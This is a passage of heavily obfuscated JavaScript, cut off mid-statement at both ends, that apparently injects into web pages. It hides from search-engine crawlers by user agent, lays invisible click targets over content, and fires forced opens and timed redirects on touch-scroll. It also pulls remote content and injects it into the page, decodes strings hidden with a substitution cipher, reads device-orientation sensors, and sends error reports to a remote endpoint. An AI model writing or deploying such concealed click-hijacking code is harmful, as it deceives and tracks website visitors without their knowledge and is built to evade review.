_0x522cfa=document[_0x4643fa(0x1e6)](_0x49f2ac[_0x4643fa(0x2e3)]);continue;case'3':_0x443ceb[_0x4643fa(0x21b)](_0x3a7f6a);continue;case'4':if(_0x522cfa[_0x4643fa(0x271)]=_0x398802,_0x522cfa['id']=_0x37ba82,document[_0x4643fa(0x19d)][_0x4643fa(0x22b)](_0x522cfa),!_0x443ceb['$']('#'+_0x561409)){var _0x18a026=document['createElement'](_0x49f2ac[_0x4643fa(0x24e)]);_0x18a026['id']=_0x561409,document[_0x4643fa(0x185)][_0x4643fa(0x22b)](_0x18a026);}continue;case'5':_0x398802+=_0x4643fa(0x2e0),_0x398802+=_0x49f2ac[_0x4643fa(0x27f)](_0x49f2ac[_0x4643fa(0x2cf)]('#'+_0x561409+'\x20~\x20.',_0x23ea64),_0x4643fa(0x2b1)),_0x398802+=_0x49f2ac['dvEoG'](_0x49f2ac[_0x4643fa(0x2af)](_0x49f2ac[_0x4643fa(0x257)](_0x49f2ac[_0x4643fa(0x228)]('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)]),_0x39abe1),_0x49f2ac['npgSV']),_0x398802+=_0x49f2ac[_0x4643fa(0x2d8)](_0x49f2ac['mYPPW'](_0x49f2ac['EtZNL']('#',_0x561409)+_0x49f2ac[_0x4643fa(0x1ba)],_0x39abe1),_0x49f2ac[_0x4643fa(0x281)]),_0x398802+=_0x49f2ac[_0x4643fa(0x17f)](_0x49f2ac[_0x4643fa(0x187)](_0x49f2ac['ddvOu']('#',_0x561409),_0x49f2ac[_0x4643fa(0x1ba)])+_0x39abe1,_0x49f2ac[_0x4643fa(0x1d3)]);continue;}break;}},_0x443ceb[_0x30ba4f(0x21b)]=function(_0x108c5c){var _0x5f6ad2=_0x30ba4f,_0x53bf37={'LfvNH':function(_0x47f5b6,_0x3dfba4){var _0xea6d36=a0_0x3223;return _0x49f2ac[_0xea6d36(0x286)](_0x47f5b6,_0x3dfba4);},'YTrLa':function(_0x4fb2ec,_0x1a6a72){var _0x2166ee=a0_0x3223;return _0x49f2ac[_0x2166ee(0x217)](_0x4fb2ec,_0x1a6a72);},'YvDbi':_0x49f2ac[_0x5f6ad2(0x190)],'DVrqO':function(_0x241b82,_0x376bce){var _0x5959a1=_0x5f6ad2;return _0x49f2ac[_0x5959a1(0x2b9)](_0x241b82,_0x376bce);},'DtHYA':function(_0x1c99ee,_0x58ba96){var _0x1538ad=_0x5f6ad2;return _0x49f2ac[_0x1538ad(0x237)](_0x1c99ee,_0x58ba96);},'aRQIf':function(_0x2854e9,_0x4bd2e3){return _0x49f2ac['XGjMI'](_0x2854e9,_0x4bd2e3);},'UqZNt':function(_0x56fc8f,_0x481f73){return _0x49f2ac['uEpqU'](_0x56fc8f,_0x481f73);},'QfDeh':_0x49f2ac[_0x5f6ad2(0x1cf)],'OGElN':function(_0x4de4b4,_0x4c3bcc){return _0x4de4b4-_0x4c3bcc;},'dUMJx':function(_0x42a483,_0x12ebf7){return _0x49f2ac['iCUMB'](_0x42a483,_0x12ebf7);},'REKHc':function(_0x2e6752,_0x3665b0){var _0x3b7d92=_0x5f6ad2;return _0x49f2ac[_0x3b7d92(0x24a)](_0x2e6752,_0x3665b0);},'QnEXM':function(_0x321448,_0x364e95){var _0x21df7d=_0x5f6ad2;return _0x49f2ac[_0x21df7d(0x211)](_0x321448,_0x364e95);}};if(_0x108c5c['matter']){let _0x5458ab=new XMLHttpRequest();_0x5458ab[_0x5f6ad2(0x2ae)]=function(){var _0x1c07da=_0x5f6ad2;if(0x4===_0x5458ab['readyState']&&(0xc8==_0x5458ab[_0x1c07da(0x1ed)]||_0x49f2ac[_0x1c07da(0x1ef)](0x130,_0x5458ab[_0x1c07da(0x1ed)]))){var _0x21f799=_0x5458ab['responseText'];if(_0x21f799){_0x443ceb['$'](_0x49f2ac[_0x1c07da(0x2b5)]('#',_0xdc5b8a))&&_0x443ceb['$']('#'+_0xdc5b8a)[_0x1c07da(0x26b)]();var _0x42d2e2=_0x49f2ac[_0x1c07da(0x2e1)](_0x49f2ac['PIkUw'](_0x49f2ac[_0x1c07da(0x1c1)](_0x49f2ac['lxsvQ'](_0x49f2ac[_0x1c07da(0x1bb)](_0x49f2ac['UbEEr']('#',_0x561409),_0x1c07da(0x1c4)),_0x23ea64),_0x49f2ac[_0x1c07da(0x20b)]),_0x443ceb['de'](_0x21f799)),_0x49f2ac[_0x1c07da(0x2e5)]),_0x5d9545=document['createElement'](_0x49f2ac[_0x1c07da(0x2e3)]);_0x5d9545[_0x1c07da(0x271)]=_0x42d2e2,_0x5d9545['id']=_0xdc5b8a,document[_0x1c07da(0x19d)][_0x1c07da(0x22b)](_0x5d9545);}}},_0x5458ab[_0x5f6ad2(0x1de)](_0x5f6ad2(0x29a),_0x49f2ac[_0x5f6ad2(0x21c)](_0x49f2ac[_0x5f6ad2(0x2cf)](_0x108c5c['murl'],'/'),_0x108c5c[_0x5f6ad2(0x288)]),!0x0),_0x5458ab[_0x5f6ad2(0x196)]();}'click'!=_0x108c5c['evetype']&&(window['addEventListener'](_0x5f6ad2(0x2e2),function(){var _0x3f0c2d=_0x5f6ad2,_0x1622a4=(event||window[_0x3f0c2d(0x18f)])[_0x3f0c2d(0x229)][0x0][_0x3f0c2d(0x232)];if(_0x53bf37['LfvNH']('1',_0x108c5c['position'])){if(_0x53bf37[_0x3f0c2d(0x291)](_0x1622a4,_0x108c5c['height']))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0xa71e10){_0x443ceb['catch'](_0xa71e10);}else{if(_0x53bf37[_0x3f0c2d(0x278)](_0x1622a4,_0x53bf37[_0x3f0c2d(0x180)](_0x108c5c[_0x3f0c2d(0x256)],_0x53bf37[_0x3f0c2d(0x239)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5))))try{_0x53bf37[_0x3f0c2d(0x1fd)](_0x443ceb[_0x3f0c2d(0x202)](),0xa)&&(_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c));}catch(_0x3fb8f2){_0x443ceb[_0x3f0c2d(0x27a)](_0x3fb8f2);}}}else{var _0xcd3652=_0x443ceb[_0x3f0c2d(0x1f4)]();if(_0x53bf37['DVrqO'](_0x53bf37[_0x3f0c2d(0x1dd)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]))try{_0x108c5c['type']=_0x53bf37[_0x3f0c2d(0x2ad)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x17f56a){_0x443ceb['catch'](_0x17f56a);}else{if(_0x53bf37['dUMJx'](_0x53bf37[_0x3f0c2d(0x189)](_0xcd3652,_0x1622a4),_0x108c5c[_0x3f0c2d(0x256)]+_0x53bf37[_0x3f0c2d(0x194)](_0x108c5c[_0x3f0c2d(0x1a2)],0x5)))try{_0x108c5c[_0x3f0c2d(0x272)]=_0x53bf37[_0x3f0c2d(0x29e)],_0x443ceb[_0x3f0c2d(0x1de)](_0x108c5c);}catch(_0x5c5141){_0x443ceb[_0x3f0c2d(0x27a)](_0x5c5141);}}}}),window[_0x5f6ad2(0x25d)](_0x49f2ac[_0x5f6ad2(0x241)],function(){var _0x391130=_0x5f6ad2,_0x26d3b9=(event||window[_0x391130(0x18f)])['changedTouches'][0x0][_0x391130(0x232)];if(_0x49f2ac[_0x391130(0x1ef)]('1',_0x108c5c[_0x391130(0x1d6)])){if(_0x26d3b9<_0x108c5c['height'])try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x150745){_0x443ceb[_0x391130(0x27a)](_0x150745);}else{if(_0x49f2ac[_0x391130(0x217)](_0x26d3b9,_0x108c5c[_0x391130(0x256)]+_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c['hiheight'])))try{_0x49f2ac[_0x391130(0x264)](_0x443ceb[_0x391130(0x202)](),0xa)&&(_0x108c5c[_0x391130(0x272)]=_0x391130(0x18a),_0x443ceb[_0x391130(0x1de)](_0x108c5c));}catch(_0xeee7ae){_0x443ceb[_0x391130(0x27a)](_0xeee7ae);}}}else{var _0x2f8ca4=_0x443ceb[_0x391130(0x1f4)]();if(_0x49f2ac[_0x391130(0x1c9)](_0x2f8ca4,0x0)&&_0x49f2ac[_0x391130(0x262)](_0x26d3b9,0x0)){if(_0x49f2ac['NbjZX'](_0x49f2ac[_0x391130(0x230)](_0x2f8ca4,_0x26d3b9),_0x108c5c['height']))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x190)],_0x443ceb[_0x391130(0x1de)](_0x108c5c);}catch(_0x48d96d){_0x443ceb['catch'](_0x48d96d);}else{if(_0x49f2ac[_0x391130(0x1a3)](_0x2f8ca4-_0x26d3b9,_0x49f2ac['PIkUw'](_0x108c5c['height'],_0x49f2ac[_0x391130(0x19e)](0.9,_0x108c5c[_0x391130(0x1a2)]))))try{_0x108c5c[_0x391130(0x272)]=_0x49f2ac[_0x391130(0x1cf)],_0x443ceb['open'](_0x108c5c);}catch(_0x4ebdf4){_0x443ceb['catch'](_0x4ebdf4);}}}}})),_0x443ceb[_0x5f6ad2(0x227)](_0x108c5c);},_0x443ceb[_0x30ba4f(0x227)]=function(_0x4baa82){var _0x1fd398=_0x30ba4f;for(var _0x1ca054=_0x4baa82['height']/0x4,_0x38df4e=_0x49f2ac[_0x1fd398(0x1fc)](_0x4baa82[_0x1fd398(0x17e)],0xa),_0x31be25=0x0;_0x31be25<0x4;_0x31be25++)for(var _0x16847f=0x0;_0x49f2ac[_0x1fd398(0x217)](_0x16847f,0xa);_0x16847f++){if(_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x274)](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac[_0x1fd398(0x235)]('#',_0x23ea64)+'_',_0x31be25),'_'),_0x16847f))&&_0x443ceb['$'](_0x49f2ac['JTMYu'](_0x49f2ac[_0x1fd398(0x254)](_0x49f2ac[_0x1fd398(0x25e)](_0x49f2ac['eyZgr']('#',_0x23ea64),'_'),_0x31be25)+'_',_0x16847f))[_0x1fd398(0x26b)](),_0x49f2ac[_0x1fd398(0x2e6)]('1',_0x4baa82[_0x1fd398(0x1d6)]))var _0x11613f=_0x49f2ac[_0x1fd398(0x25c)](_0x49f2ac[_0x1fd398(0x22f)](_0x49f2ac[_0x1fd398(0x22d)](_0x49f2ac[_0x1fd398(0x1f5)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x2cf)](_0x49f2ac[_0x1fd398(0x18e)](_0x49f2ac[_0x1fd398(0x1db)](_0x49f2ac[_0x1fd398(0x198)](_0x49f2ac[_0x1fd398(0x26c)](_0x49f2ac['MGwwY'](_0x49f2ac['kwezA'],_0x1ca054)+_0x49f2ac[_0x1fd398(0x23d)],_0x49f2ac[_0x1fd398(0x27f)](_0x49f2ac[_0x1fd398(0x19e)](_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac[_0x1fd398(0x28c)]),_0x49f2ac[_0x1fd398(0x1f1)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac[_0x1fd398(0x19e)](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)])+_0x49f2ac[_0x1fd398(0x1f1)](_0x31be25,_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x49f2ac[_0x1fd398(0x2cb)],_0x4baa82[_0x1fd398(0x256)]),_0x1fd398(0x1ac));else _0x11613f=_0x49f2ac[_0x1fd398(0x20d)](_0x49f2ac[_0x1fd398(0x20e)](_0x49f2ac[_0x1fd398(0x2c1)](_0x49f2ac['ohpFH'](_0x49f2ac[_0x1fd398(0x2af)](_0x49f2ac[_0x1fd398(0x273)](_0x49f2ac[_0x1fd398(0x1d9)](_0x49f2ac['mYPPW'](_0x49f2ac['WbBka'](_0x49f2ac['BmtUs'](_0x49f2ac['vBUXg'](_0x49f2ac[_0x1fd398(0x27f)](_0x1fd398(0x2ce),_0x1ca054)+_0x49f2ac[_0x1fd398(0x26f)],_0x49f2ac[_0x1fd398(0x1df)](_0x49f2ac['jpzHO'](0x3-_0x31be25,_0x1ca054),_0x4baa82[_0x1fd398(0x2a3)])),_0x49f2ac['ZamyK']),_0x49f2ac['XVEDX'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x182)]),_0x49f2ac['FKjRN'](_0x16847f,_0x38df4e)),_0x49f2ac[_0x1fd398(0x2b6)]),_0x31be25*_0x1ca054),_0x49f2ac[_0x1fd398(0x1ea)]),_0x4baa82[_0x1fd398(0x17e)])+_0x1fd398(0x29d),_0x4baa82[_0x1fd398(0x256)]),_0x49f2ac[_0x1fd398(0x29f)]);var _0x4014c9=_0x443ceb['cLab'](_0x1fd398(0x25b));_0x4014c9[_0x1fd398(0x1e3)]=_0x23ea64,_0x4014c9['id']=_0x49f2ac['NfiqD'](_0x49f2ac[_0x1fd398(0x1f6)](_0x49f2ac[_0x1fd398(0x1ce)](_0x49f2ac[_0x1fd398(0x279)](_0x23ea64,'_'),_0x31be25),'_'),_0x16847f),_0x4014c9[_0x1fd398(0x2a4)]=_0x11613f,_0x4014c9[_0x1fd398(0x25d)](_0x4baa82[_0x1fd398(0x2bd)],function(){var _0x21ee42=_0x1fd398;try{_0x4baa82[_0x21ee42(0x272)]=_0x49f2ac[_0x21ee42(0x190)],_0x443ceb[_0x21ee42(0x1de)](_0x4baa82);}catch(_0x196c9f){_0x443ceb[_0x21ee42(0x27a)](_0x196c9f);}}),_0x443ceb['$'](_0x49f2ac[_0x1fd398(0x1dc)]('#',_0x561409))[_0x1fd398(0x2c9)][_0x1fd398(0x22b)](_0x4014c9);}_0x49f2ac['qtRTS']('0',_0x4baa82[_0x1fd398(0x1cc)])&&_0x49f2ac[_0x1fd398(0x2d7)](setTimeout,function(){var _0x4acb88=_0x1fd398;_0x443ceb[_0x4acb88(0x227)](_0x4baa82);},0x3e8);},_0x443ceb['ac']=function(_0x2b7401,_0x4c2621=_0x30ba4f(0x2d9)){var _0x32e8b2=_0x30ba4f;for(var _0xbf0317=0x1;_0xbf0317<=0xa;_0xbf0317++)_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x20a)](_0x49f2ac[_0x32e8b2(0x27d)]('#'+_0x277047,'_'),_0xbf0317))&&_0x443ceb['$'](_0x49f2ac[_0x32e8b2(0x28f)](_0x49f2ac[_0x32e8b2(0x25e)](_0x49f2ac[_0x32e8b2(0x2c7)]('#',_0x277047),'_'),_0xbf0317))[_0x32e8b2(0x26b)]();if(_0x49f2ac[_0x32e8b2(0x1d4)](_0x32e8b2(0x2d9),_0x4c2621)&&_0x49f2ac[_0x32e8b2(0x1ef)]('1',_0x2b7401[_0x32e8b2(0x193)])&&_0x49f2ac[_0x32e8b2(0x22c)](_0x2b7401[_0x32e8b2(0x1d0)],_0x2b7401[_0x32e8b2(0x1e2)])){for(_0xbf0317=0x1;_0x49f2ac[_0x32e8b2(0x240)](_0xbf0317,0xa);_0xbf0317++){var _0x405b6a=_0x443ceb['cLab'](_0x49f2ac[_0x32e8b2(0x24e)]);_0x405b6a['style']=_0x49f2ac[_0x32e8b2(0x25f)]+_0x49f2ac[_0x32e8b2(0x21f)](0xa,_0x49f2ac['DuGAP'](_0xbf0317,0x1))+_0x32e8b2(0x2b3),_0x405b6a['id']=_0x49f2ac[_0x32e8b2(0x209)](_0x49f2ac[_0x32e8b2(0x1f0)](_0x277047,'_'),_0xbf0317),_0x49f2ac[_0x32e8b2(0x286)]('1',_0x2b7401[_0x32e8b2(0x1d6)])?(_0x49f2ac[_0x32e8b2(0x19a)](_0x443ceb[_0x32e8b2(0x202)](),0xa)?_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x2b7401[_0x32e8b2(0x1a2)]+'px':_0x405b6a[_0x32e8b2(0x2a4)]['height']=_0x49f2ac['aGJsC'],_0x405b6a['style'][_0x32e8b2(0x1b6)]=_0x2b7401[_0x32e8b2(0x256)]+_0x2b7401[_0x32e8b2(0x2a3)]+'px'):(_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x256)]=_0x49f2ac[_0x32e8b2(0x234)](_0x2b7401[_0x32e8b2(0x1a2)],'px'),_0x405b6a[_0x32e8b2(0x2a4)][_0x32e8b2(0x2ac)]=_0x49f2ac['tDOgC'](_0x49f2ac[_0x32e8b2(0x295)](_0x2b7401[_0x32e8b2(0x256)],_0x2b7401[_0x32e8b2(0x2a3)]),'px')),_0x405b6a['addEventListener'](_0x2b7401[_0x32e8b2(0x2bd)],function(){var _0x26ac53=_0x32e8b2;try{_0x2b7401[_0x26ac53(0x28b)]+=0x1,_0x49f2ac[_0x26ac53(0x290)](_0x2b7401[_0x26ac53(0x28b)],_0x2b7401['hid_click_num'])&&(_0x2b7401[_0x26ac53(0x193)]=0x0,_0x443ceb['ac'](_0x2b7401,_0x49f2ac[_0x26ac53(0x244)])),_0x2b7401[_0x26ac53(0x272)]=_0x49f2ac[_0x26ac53(0x1cf)],_0x443ceb[_0x26ac53(0x1de)](_0x2b7401);}catch(_0x3d4c30){_0x443ceb['catch'](_0x3d4c30);}}),document['body'][_0x32e8b2(0x20f)](_0x32e8b2(0x220),_0x405b6a);}_0x49f2ac[_0x32e8b2(0x1d4)]('0',_0x2b7401[_0x32e8b2(0x1cc)])&&_0x49f2ac[_0x32e8b2(0x2d7)](setTimeout,function(){_0x443ceb['ac'](_0x2b7401);},0x7d0);}},_0x443ceb['gb']=function(_0x20806c){var _0x5db774=_0x30ba4f;if(_0x20806c[_0x5db774(0x2c6)]>0x1){_0x443ceb['$'](_0x39abe1)[0x0]&&_0x443ceb['$'](_0x39abe1)[0x0][_0x5db774(0x26b)]();var _0x3c4846=_0x443ceb['de'](_0x49f2ac[_0x5db774(0x2aa)]),_0x44e69d=_0x443ceb[_0x5db774(0x23c)](_0x39abe1);'1'==_0x20806c[_0x5db774(0x1d6)]?_0x44e69d['style']=_0x49f2ac[_0x5db774(0x1b9)](_0x3c4846,_0x5db774(0x246))+_0x49f2ac['EHUox'](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)])+_0x49f2ac[_0x5db774(0x282)]:_0x44e69d[_0x5db774(0x2a4)]=_0x49f2ac['TuUcJ'](_0x49f2ac['yPoUr'](_0x3c4846,_0x49f2ac[_0x5db774(0x26a)])+_0x49f2ac[_0x5db774(0x22a)](_0x20806c[_0x5db774(0x256)],_0x20806c[_0x5db774(0x2a3)]),_0x49f2ac[_0x5db774(0x282)]),_0x443ceb['$'](_0x49f2ac[_0x5db774(0x255)]('#',_0x561409))[_0x5db774(0x2c9)][_0x5db774(0x22b)](_0x44e69d),_0x44e69d['addEventListener'](_0x20806c[_0x5db774(0x2bd)],function(){var _0x3310fd=_0x5db774;try{_0x443ceb[_0x3310fd(0x24b)](),_0x20806c[_0x3310fd(0x2c6)]>=parseInt(_0x49f2ac[_0x3310fd(0x233)](0x64,Math['random']()))&&(_0x20806c['type']=_0x49f2ac[_0x3310fd(0x1c3)],_0x443ceb[_0x3310fd(0x1de)](_0x20806c));}catch(_0xc1f050){_0x443ceb['catch'](_0xc1f050);}});}},_0x443ceb['qd']=function(_0x113508,_0x287c43=_0x30ba4f(0x2d9)){var _0x3cda00=_0x30ba4f;if(!_0x443ceb[_0x3cda00(0x276)]())return!0x1;_0x443ceb['$'](_0x45bf16)[0x0]&&_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x26b)]();var _0x54fdda=_0x443ceb[_0x3cda00(0x2bf)](_0x49f2ac[_0x3cda00(0x26e)](_0x49f2ac['crqpB'],_0x113508['id']));if(_0x49f2ac[_0x3cda00(0x23b)]==_0x287c43&&_0x49f2ac['HpTDC']('1',_0x113508['com_state'])&&!_0x54fdda&&_0x49f2ac[_0x3cda00(0x218)](_0x113508['com_pvnum_show'],_0x113508[_0x3cda00(0x1e2)])){var _0x55e7f2=_0x443ceb[_0x3cda00(0x23c)](_0x45bf16);_0x55e7f2[_0x3cda00(0x2a4)]=_0x443ceb['de'](_0x49f2ac[_0x3cda00(0x1f7)]),_0x443ceb['$']('#'+_0x561409)[_0x3cda00(0x2c9)]['appendChild'](_0x55e7f2),_0x443ceb['$'](_0x45bf16)[0x0][_0x3cda00(0x25d)](_0x113508[_0x3cda00(0x2bd)],function(){var _0x358b09=_0x3cda00;try{_0x113508[_0x358b09(0x1ca)]+=0x1,_0x113508['com_c_number']>=_0x113508[_0x358b09(0x1ab)]&&(_0x113508[_0x358b09(0x1a1)]=0x0,_0x443ceb['qd'](_0x113508,_0x49f2ac['uPutL'])),_0x443ceb['sCook'](_0x49f2ac[_0x358b09(0x22d)](_0x358b09(0x2cd),_0x113508['id']),'1',parseInt(_0x113508[_0x358b09(0x299)])),_0x113508['type']=_0x49f2ac['hpYSg'],_0x443ceb[_0x358b09(0x1de)](_0x113508);}catch(_0x222822){_0x443ceb[_0x358b09(0x27a)](_0x222822);}}),setTimeout(function(){_0x443ceb['qd'](_0x113508);},0x3e8);}},_0x443ceb['skip']=function(_0x340edb){setTimeout(function(){var _0x328b12=a0_0x3223;_0x443ceb['isCook']()&&_0x49f2ac[_0x328b12(0x1c9)](_0x49f2ac[_0x328b12(0x212)](_0x340edb[_0x328b12(0x2a2)],0x1),_0x49f2ac[_0x328b12(0x29b)](parseInt,_0x49f2ac[_0x328b12(0x233)](0x64,Math['random']())))&&(_0x443ceb[_0x328b12(0x2bf)](_0x49f2ac[_0x328b12(0x267)])||(_0x443ceb['sCook']('is_skip','1',0xa),_0x340edb[_0x328b12(0x272)]=_0x328b12(0x2d1),_0x443ceb['open'](_0x340edb)));},0x3e8*_0x340edb['compel_skip_delay']);},_0x443ceb[_0x30ba4f(0x24b)]=function(_0x2051eb){},_0x443ceb['db']=function(_0x22e25f){var _0x28b8a5=_0x30ba4f;if('1'!=_0x22e25f[_0x28b8a5(0x1a6)]){_0x443ceb['$'](_0x393d1d)[0x0]&&_0x443ceb['$'](_0x393d1d)[0x0][_0x28b8a5(0x26b)]();var _0x211c12=_0x443ceb[_0x28b8a5(0x23c)](_0x393d1d);_0x211c12[_0x28b8a5(0x2a4)]=_0x49f2ac[_0x28b8a5(0x2b2)](_0x49f2ac[_0x28b8a5(0x20c)](_0x49f2ac[_0x28b8a5(0x236)],_0x22e25f['height']),_0x49f2ac[_0x28b8a5(0x282)]),'1'==_0x22e25f[_0x28b8a5(0x1d6)]?document[_0x28b8a5(0x185)][_0x28b8a5(0x2db)](_0x211c12,document[_0x28b8a5(0x185)][_0x28b8a5(0x2d4)][0x0]):document[_0x28b8a5(0x185)][_0x28b8a5(0x22b)](_0x211c12);}},_0x443ceb['de']=function(_0x5d596){var _0x344403=_0x30ba4f;for(var _0x47ae78={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x5b4042='',_0x2cb975='',_0xfeed47=0x0;_0x49f2ac[_0x344403(0x2b9)](_0xfeed47,_0x5d596[_0x344403(0x297)]);_0xfeed47++)_0x2cb975+=_0x47ae78[_0x5b4042=_0x5d596[_0xfeed47]]?_0x47ae78[_0x5b4042]:_0x5b4042;return _0x2cb975;},_0x443ceb['yb']=function(_0x4cd022){var _0x495f8e=_0x30ba4f;window[_0x495f8e(0x1c5)]&&window[_0x495f8e(0x25d)](_0x49f2ac['xymlq'],function(_0x14e33a){var _0x570ec0=_0x495f8e,_0x10bd8c=_0x14e33a[_0x570ec0(0x188)];_0x12bb01=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x275)](parseInt,_0x49f2ac[_0x570ec0(0x260)](0x64,_0x10bd8c['x'])),0x64),_0x16c7f5=_0x49f2ac[_0x570ec0(0x21e)](parseInt,_0x49f2ac[_0x570ec0(0x21f)](0x64,_0x10bd8c['y']))/0x64,_0x4ffab5=_0x49f2ac[_0x570ec0(0x1f3)](_0x49f2ac[_0x570ec0(0x21e)](parseInt,0x64*_0x10bd8c['z']),0x64);},!0x1);},_0x443ceb[_0x30ba4f(0x27a)]=function(_0x2066e0){var _0x53ece9=_0x30ba4f,_0xb680d0=encodeURI(_0x49f2ac['oyTTB'](_0x2066e0[_0x53ece9(0x186)],':\x20')+_0x2066e0[_0x53ece9(0x18c)]);_0x443ceb[_0x53ece9(0x1fb)](_0x49f2ac['nFxgZ'](_0x49f2ac[_0x53ece9(0x249)],_0xb680d0));},_0x443ceb['IsPC']=function(){var _0xfb8c69=_0x30ba4f;return!_0x49f2ac[_0xfb8c69(0x250)](navigator[_0xfb8c69(0x1b5)]['indexOf'](_0x49f2ac[_0xfb8c69(0x226)]),0x0)&&!!/^Win|Mac/[_0xfb8c69(0x293)](navigator[_0xfb8c69(0x1e5)]);},_0x443ceb[_0x30ba4f(0x251)]=function(_0x22720f){var _0x50a2c7=_0x30ba4f;_0x443ceb[_0x50a2c7(0x1d7)]()?_0x22720f['purl']=_0x22720f[_0x50a2c7(0x184)]:(_0x443ceb['yb'](_0x22720f),_0x443ceb[_0x50a2c7(0x263)](_0x22720f),_0x443ceb['img'](_0x22720f),_0x443ceb['ac'](_0x22720f),_0x443ceb['gb'](_0x22720f),_0x443ceb['qd'](_0x22720f),_0x443ceb[_0x50a2c7(0x2d1)](_0x22720f),_0x443ceb['db'](_0x22720f)),_0x22720f[_0x50a2c7(0x2a6)]&&_0x443ceb[_0x50a2c7(0x1fb)](_0x22720f[_0x50a2c7(0x2a6)]);},!_0x443ceb[_0x30ba4f(0x1d7)]()){try{var _0x21f01c=_0x49f2ac['SVEsk'](Math[_0x30ba4f(0x2d3)](_0x49f2ac[_0x30ba4f(0x1b4)](0x5,Math[_0x30ba4f(0x1b7)]())),0x3),_0x561409=_0x443ceb['rc'](_0x21f01c)+'p',_0x393d1d=_0x49f2ac[_0x30ba4f(0x2de)](_0x443ceb['rc'](_0x21f01c),'m'),_0x45bf16=_0x49f2ac[_0x30ba4f(0x245)](_0x443ceb['rc'](_0x21f01c),'q'),_0x277047=_0x49f2ac[_0x30ba4f(0x22d)](_0x443ceb['rc'](_0x21f01c),'h'),_0x39abe1=_0x49f2ac[_0x30ba4f(0x198)](_0x443ceb['rc'](_0x21f01c),'c'),_0x23ea64=_0x443ceb['rc'](_0x21f01c)+'i',_0xdc5b8a=_0x443ceb['rc'](0xa),_0x37ba82=_0x443ceb['rc'](0xa),_0x5e16b7=JSON[_0x30ba4f(0x2c8)](_0x443ceb['de'](_0x30ba4f(0x2b8)));navigator['userAgent'][_0x30ba4f(0x2c5)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x30ba4f(0x185)]||document[_0x30ba4f(0x19d)][_0x30ba4f(0x1a0)](document[_0x30ba4f(0x1e6)](_0x49f2ac['owRjz'])),_0x5e16b7[_0x30ba4f(0x17e)]=window['innerWidth'],_0x49f2ac[_0x30ba4f(0x26d)](_0x49f2ac[_0x30ba4f(0x21e)](parseInt,window[_0x30ba4f(0x224)]['height'])/_0x49f2ac['hiEmP'](parseInt,window[_0x30ba4f(0x224)][_0x30ba4f(0x17e)]),1.7)?(_0x5e16b7[_0x30ba4f(0x256)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x49f2ac[_0x30ba4f(0x29c)](_0x49f2ac['HELpe'](_0x5e16b7[_0x30ba4f(0x17e)],0x280),_0x49f2ac['DsUug'](0x7c,_0x49f2ac[_0x30ba4f(0x2a0)](0x28,_0x49f2ac[_0x30ba4f(0x210)](0x3,_0x5e16b7[_0x30ba4f(0x27e)]))))),_0x5e16b7[_0x30ba4f(0x1a2)]=_0x49f2ac[_0x30ba4f(0x29b)](parseInt,_0x5e16b7[_0x30ba4f(0x17e)]/0x280*_0x5e16b7['hid_height'])):(_0x5e16b7[_0x30ba4f(0x256)]=0x78,_0x5e16b7[_0x30ba4f(0x1a2)]=0x0),_0x5e16b7[_0x30ba4f(0x18d)]=navigator[_0x30ba4f(0x1b5)]['toLowerCase'](),_0x5e16b7[_0x30ba4f(0x283)]=new 